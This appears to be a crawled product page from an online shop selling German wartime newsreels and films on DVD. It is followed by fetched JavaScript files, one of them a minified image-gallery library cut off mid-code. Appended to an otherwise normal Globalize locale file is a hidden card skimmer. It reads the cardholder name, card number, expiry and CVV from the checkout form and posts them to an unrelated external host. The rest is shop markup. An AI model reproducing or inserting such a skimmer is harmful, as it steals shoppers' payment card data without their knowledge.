            <span>GERMAN WARTIME NEWSREELS 38  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-36-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002495-german-wartime-newsreels-36-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-36-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 36 * with switchable E...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-31-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 31  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 31  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002751-german-wartime-newsreels-31-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 31  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-31-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 31  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 31  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-30-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 30 * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 30 * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002750-german-wartime-newsreels-30-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 30 * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-30-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 30 * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 30 * with switchable E...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-33-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002133-german-wartime-newsreels-33-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-33-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 33  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/das-gewehr-ueber-1939" title="Show details for DAS GEWEHR &#220;BER  (1939)">
			<img alt="Picture of DAS GEWEHR &#220;BER  (1939)" src="/Media/Thumbs/0010/0010337-das-gewehr-uber-1939-125.jpg" title="Show details for DAS GEWEHR &#220;BER  (1939)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/das-gewehr-ueber-1939">
            <span>DAS GEWEHR &#220;BER  (1939)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$10.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/westfront-1918-1930-with-switchable-english-subtitles" title="Show details for WESTFRONT 1918 (1930)  *with switchable English subtitles*">
			<img alt="Picture of WESTFRONT 1918 (1930)  *with switchable English subtitles*" src="/Media/Thumbs/0003/0003471-westfront-1918-1930-with-switchable-english-subtitles-125.jpg" title="Show details for WESTFRONT 1918 (1930)  *with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/westfront-1918-1930-with-switchable-english-subtitles" title="WESTFRONT 1918 (1930)  *with switchable English subtitles*">
            <span>WESTFRONT 1918 (1930)  *with switchable English...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-7-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 07  * With switchable English subtitles *  (improved)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 07  * With switchable English subtitles *  (improved)" src="/Media/Thumbs/0003/0003226-german-wartime-newsreels-07-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 07  * With switchable English subtitles *  (improved)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-7-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 07  * With switchable English subtitles *  (improved)">
            <span>GERMAN WARTIME NEWSREELS 07  * With switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-6-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 06  * with switchable English subtitles *  (improved)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 06  * with switchable English subtitles *  (improved)" src="/Media/Thumbs/0018/0018565-german-wartime-newsreels-06-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 06  * with switchable English subtitles *  (improved)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-6-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 06  * with switchable English subtitles *  (improved)">
            <span>GERMAN WARTIME NEWSREELS 06  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/political-films-of-the-reich-part-ii-the-reichsparteitage-part-ii-with-switchable-english-subtitles-" title="Show details for POLITICAL FILMS OF THE REICH - PART II:  THE REICHSPARTEITAGE - PART II  * with switchable English subtitles *">
			<img alt="Picture of POLITICAL FILMS OF THE REICH - PART II:  THE REICHSPARTEITAGE - PART II  * with switchable English subtitles *" src="/Media/Thumbs/0000/0000235-political-films-of-the-reich-part-ii-the-reichsparteitage-part-ii-with-switchable-english-subtitles--125.jpg" title="Show details for POLITICAL FILMS OF THE REICH - PART II:  THE REICHSPARTEITAGE - PART II  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/political-films-of-the-reich-part-ii-the-reichsparteitage-part-ii-with-switchable-english-subtitles-" title="POLITICAL FILMS OF THE REICH - PART II:  THE REICHSPARTEITAGE - PART II  * with switchable English subtitles *">
            <span>POLITICAL FILMS OF THE REICH - PART II:  THE RE...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-laufende-berg-1941" title="Show details for DER LAUFENDE BERG  (1941)">
			<img alt="Picture of DER LAUFENDE BERG  (1941)" src="/Media/Thumbs/0014/0014099-der-laufende-berg-1941-125.jpg" title="Show details for DER LAUFENDE BERG  (1941)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-laufende-berg-1941">
            <span>DER LAUFENDE BERG  (1941)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-34-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0001/0001666-german-wartime-newsreels-34-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-34-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 34  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-32-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 32  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 32  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0001/0001448-german-wartime-newsreels-32-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 32  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-32-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 32  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 32  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/berge-in-flammen-1931-with-switchable-english-subtitles" title="Show details for BERGE IN FLAMMEN (Mountains on Fire) (1931)  * with switchable English subtitles *">
			<img alt="Picture of BERGE IN FLAMMEN (Mountains on Fire) (1931)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004544-berge-in-flammen-mountains-on-fire-1931-with-switchable-english-subtitles--125.jpg" title="Show details for BERGE IN FLAMMEN (Mountains on Fire) (1931)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/berge-in-flammen-1931-with-switchable-english-subtitles" title="BERGE IN FLAMMEN (Mountains on Fire) (1931)  * with switchable English subtitles *">
            <span>BERGE IN FLAMMEN (Mountains on Fire) (1931)  *...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/venus-vor-gericht-1941" title="Show details for VENUS VOR GERICHT  (1941)  * with hard-encoded English subtitles *  ** IMPROVED VIDEO **">
			<img alt="Picture of VENUS VOR GERICHT  (1941)  * with hard-encoded English subtitles *  ** IMPROVED VIDEO **" src="/Media/Thumbs/0004/0004283-venus-vor-gericht-1941-125.jpg" title="Show details for VENUS VOR GERICHT  (1941)  * with hard-encoded English subtitles *  ** IMPROVED VIDEO **" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/venus-vor-gericht-1941" title="VENUS VOR GERICHT  (1941)  * with hard-encoded English subtitles *  ** IMPROVED VIDEO **">
            <span>VENUS VOR GERICHT  (1941)  * with hard-encoded...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/mihai-viteazul-the-last-crusade-1971-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  MIHAI VITEAZUL - THE LAST CRUSADE  (1971)  (Michael the Brave)  * new, EXTENDED VERSION, with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  MIHAI VITEAZUL - THE LAST CRUSADE  (1971)  (Michael the Brave)  * new, EXTENDED VERSION, with switchable English subtitles *" src="/Media/Thumbs/0003/0003448-2-dvd-set-mihai-viteazul-the-last-crusade-1971-michael-the-brave-new-extended-version-with-switchabl-125.jpg" title="Show details for 2 DVD SET:  MIHAI VITEAZUL - THE LAST CRUSADE  (1971)  (Michael the Brave)  * new, EXTENDED VERSION, with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/mihai-viteazul-the-last-crusade-1971-with-switchable-english-subtitles" title="2 DVD SET:  MIHAI VITEAZUL - THE LAST CRUSADE  (1971)  (Michael the Brave)  * new, EXTENDED VERSION, with switchable English subtitles *">
            <span>2 DVD SET:  MIHAI VITEAZUL - THE LAST CRUSADE...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$19.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-35-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0000/0000754-german-wartime-newsreels-35-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-35-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 35  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                    </div>
                    <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
			        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
                </div>
            </div>

        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".also-purchased-products-grid .product-list").productListScroller();
        });
    </script>

                </div>
            
                <!-- product tags -->
                <div class="product-tags">
                    
                </div>
            
            </div>
            </article>
</form>        
    </div>
</div>

<script type="text/javascript">
    $(function () {
        var settings = {
            galleryHeight: 400,
            galleryStartIndex: 0,
            showImageDescription: false,
            enableZoom: toBool('True'),
            zoomType: 'window' // window, inner, lens
        };

    	$('#product-details-form').productDetail(settings);
    });
</script>
    
</div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2026 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/dupkjggdrj6awkx0qe5xoaovvhha6naa5tcijh_nijo1?v=OCJ-gHYhUcBgX7tXExssg5zinZaXX-qRIh1ehF5o9B81"></script>

<script src="/bundles/image-gallery?v=hVq1_3GHGTTjKgKZDU59Gk1ZGrT0-ZWVBb-BLdSxM-E1" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.rarefilmsandmore.com/bundles/image-gallery?v=hVq1_3GHGTTjKgKZDU59Gk1ZGrT0-ZWVBb-BLdSxM-E1
body_size: 18020
content:
(function(n){"use strict";typeof define=="function"&&define.amd?define(["./blueimp-helper"],n):(window.blueimp=window.blueimp||{},window.blueimp.Gallery=n(window.blueimp.helper||window.jQuery))})(function(n){"use strict";function t(n,i){if(document.body.style.maxHeight===undefined)return null;if(!this||this.options!==t.prototype.options)return new t(n,i);if(!n||!n.length){this.console.log("blueimp Gallery: No or empty list provided as first argument.",n);return}this.list=n;this.num=n.length;this.initOptions(i);this.initialize()}return n.extend(t.prototype,{options:{container:"#blueimp-gallery",slidesContainer:"div",titleElement:"h3",displayClass:"blueimp-gallery-display",controlsClass:"blueimp-gallery-controls",singleClass:"blueimp-gallery-single",leftEdgeClass:"blueimp-gallery-left",rightEdgeClass:"blueimp-gallery-right",playingClass:"blueimp-gallery-playing",slideClass:"slide",slideLoadingClass:"slide-loading",slideErrorClass:"slide-error",slideContentClass:"slide-content",toggleClass:"toggle",prevClass:"prev",nextClass:"next",closeClass:"close",playPauseClass:"play-pause",typeProperty:"type",titleProperty:"title",urlProperty:"href",displayTransition:!0,clearSlides:!0,stretchImages:!1,toggleControlsOnReturn:!0,toggleSlideshowOnSpace:!0,enableKeyboardNavigation:!0,closeOnEscape:!0,closeOnSlideClick:!0,closeOnSwipeUpOrDown:!0,emulateTouchEvents:!0,stopTouchEventsPropagation:!1,hidePageScrollbars:!0,disableScroll:!0,carousel:!1,continuous:!0,unloadElements:!0,startSlideshow:!1,slideshowInterval:5e3,index:0,preloadRange:2,transitionSpeed:400,slideshowTransitionSpeed:undefined,event:undefined,onopen:undefined,onopened:undefined,onslide:undefined,onslideend:undefined,onslidecomplete:undefined,onclose:undefined,onclosed:undefined},carouselOptions:{hidePageScrollbars:!1,toggleControlsOnReturn:!1,toggleSlideshowOnSpace:!1,enableKeyboardNavigation:!1,closeOnEscape:!1,closeOnSlideClick:!1,closeOnSwipeUpOrDown:!1,disableScroll:!1,startSlideshow:!0},console:window.console&&typeof window.console.log=="function"?window.console:{log:function(){}},support:function(t){var i={touch:window.ontouchstart!==undefined||window.DocumentTouch&&document instanceof DocumentTouch},r=function(){var n=i.transition,r,u;document.body.appendChild(t);n&&(r=n.name.slice(0,-9)+"ransform",t.style[r]!==undefined&&(t.style[r]="translateZ(0)",u=window.getComputedStyle(t).getPropertyValue(n.prefix+"transform"),i.transform={prefix:n.prefix,name:r,translate:!0,translateZ:!!u&&u!=="none"}));t.style.backgroundSize!==undefined&&(i.backgroundSize={},t.style.backgroundSize="contain",i.backgroundSize.contain=window.getComputedStyle(t).getPropertyValue("background-size")==="contain",t.style.backgroundSize="cover",i.backgroundSize.cover=window.getComputedStyle(t).getPropertyValue("background-size")==="cover");document.body.removeChild(t)};if(function(n,i){for(var r in i)if(i.hasOwnProperty(r)&&t.style[r]!==undefined){n.transition=i[r];n.transition.name=r;break}}(i,{webkitTransition:{end:"webkitTransitionEnd",prefix:"-webkit-"},MozTransition:{end:"transitionend",prefix:"-moz-"},OTransition:{end:"otransitionend",prefix:"-o-"},transition:{end:"transitionend",prefix:""}}),document.body)r();else n(document).on("DOMContentLoaded",r);return i}(document.createElement("div")),requestAnimationFrame:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,initialize:function(){if(this.initStartIndex(),this.initWidget()===!1)return!1;this.initEventListeners();this.onslide(this.index);this.ontransitionend();this.options.startSlideshow&&this.play()},slide:function(n,t){window.clearTimeout(this.timeout);var r=this.index,i,f,u;if(r!==n&&this.num!==1){if(t||(t=this.options.transitionSpeed),this.support.transition){for(this.options.continuous||(n=this.circle(n)),i=Math.abs(r-n)/(r-n),this.options.continuous&&(f=i,i=-this.positions[this.circle(n)]/this.slideWidth,i!==f&&(n=-i*this.num+n)),u=Math.abs(r-n)-1;u;)u-=1,this.move(this.circle((n>r?n:r)-u-1),this.slideWidth*i,0);n=this.circle(n);this.move(r,this.slideWidth*i,t);this.move(n,0,t);this.options.continuous&&this.move(this.circle(n-i),-(this.slideWidth*i),0)}else n=this.circle(n),this.animate(r*-this.slideWidth,n*-this.slideWidth,t);this.onslide(n)}},getIndex:function(){return this.index},getNumber:function(){return this.num},prev:function(){(this.options.continuous||this.index)&&this.slide(this.index-1)},next:function(){(this.options.continuous||this.index<this.num-1)&&this.slide(this.index+1)},play:function(n){var t=this;window.clearTimeout(this.timeout);this.interval=n||this.options.slideshowInterval;this.elements[this.index]>1&&(this.timeout=this.setTimeout(!this.requestAnimationFrame&&this.slide||function(n,i){t.animationFrameId=t.requestAnimationFrame.call(window,function(){t.slide(n,i)})},[this.index+1,this.options.slideshowTransitionSpeed],this.interval));this.container.addClass(this.options.playingClass)},pause:function(){window.clearTimeout(this.timeout);this.interval=null;this.container.removeClass(this.options.playingClass)},add:function(n){var t;for(n.concat||(n=Array.prototype.slice.call(n)),this.list.concat||(this.list=Array.prototype.slice.call(this.list)),this.list=this.list.concat(n),this.num=this.list.length,this.num>2&&this.options.continuous===null&&(this.options.continuous=!0,this.container.removeClass(this.options.leftEdgeClass)),this.container.removeClass(this.options.rightEdgeClass).removeClass(this.options.singleClass),t=this.num-n.length;t<this.num;t+=1)this.addSlide(t),this.positionSlide(t);this.positions.length=this.num;this.initSlides(!0)},resetSlides:function(){this.slidesContainer.empty();this.slides=[]},handleClose:function(){var n=this.options;this.destroyEventListeners();this.pause();this.container[0].style.display="none";this.container.removeClass(n.displayClass).removeClass(n.singleClass).removeClass(n.leftEdgeClass).removeClass(n.rightEdgeClass);n.hidePageScrollbars&&(document.body.style.overflow=this.bodyOverflowStyle);this.options.clearSlides&&this.resetSlides();this.options.onclosed&&this.options.onclosed.call(this)},close:function(){var n=this,t=function(i){i.target===n.container[0]&&(n.container.off(n.support.transition.end,t),n.handleClose())};if(this.options.onclose&&this.options.onclose.call(this),this.support.transition&&this.options.displayTransition){this.container.on(this.support.transition.end,t);this.container.removeClass(this.options.displayClass)}else this.handleClose()},circle:function(n){return(this.num+n%this.num)%this.num},move:function(n,t,i){this.translateX(n,t,i);this.positions[n]=t},translate:function(n,t,i,r){var u=this.slides[n].style,e=this.support.transition,f=this.support.transform;u[e.name+"Duration"]=r+"ms";u[f.name]="translate("+t+"px, "+i+"px)"+(f.translateZ?" translateZ(0)":"")},translateX:function(n,t,i){this.translate(n,t,0,i)},translateY:function(n,t,i){this.translate(n,0,t,i)},animate:function(n,t,i){if(!i){this.slidesContainer[0].style.left=t+"px";return}var r=this,u=(new Date).getTime(),f=window.setInterval(function(){var e=(new Date).getTime()-u;if(e>i){r.slidesContainer[0].style.left=t+"px";r.ontransitionend();window.clearInterval(f);return}r.slidesContainer[0].style.left=(t-n)*(Math.floor(e/i*100)/100)+n+"px"},4)},preventDefault:function(n){n.preventDefault?n.preventDefault():n.returnValue=!1},stopPropagation:function(n){n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},onresize:function(){this.initSlides(!0)},onmousedown:function(n){if(n.which&&n.which===1&&n.target.nodeName!=="VIDEO"){n.preventDefault();(n.originalEvent||n).touches=[{pageX:n.pageX,pageY:n.pageY}];this.ontouchstart(n)}},onmousemove:function(n){if(this.touchStart){(n.originalEvent||n).touches=[{pageX:n.pageX,pageY:n.pageY}];this.ontouchmove(n)}},onmouseup:function(n){if(this.touchStart){this.ontouchend(n);delete this.touchStart}},onmouseout:function(t){if(this.touchStart){var 